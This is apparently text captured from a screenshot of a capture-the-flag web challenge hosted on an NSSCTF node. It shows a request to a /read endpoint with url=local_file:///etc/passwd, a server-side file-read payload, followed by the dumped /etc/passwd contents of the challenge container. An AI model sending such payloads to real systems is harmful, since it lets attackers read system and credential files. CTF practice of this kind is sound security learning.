 node4.anna.nssctf.cn:28015
view-source:node4.anna.nssc
node4.anna.nssctf.cn:28015/r
不安全 node4.anna.nssctf.cn:28015/read?url=local_file:///etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash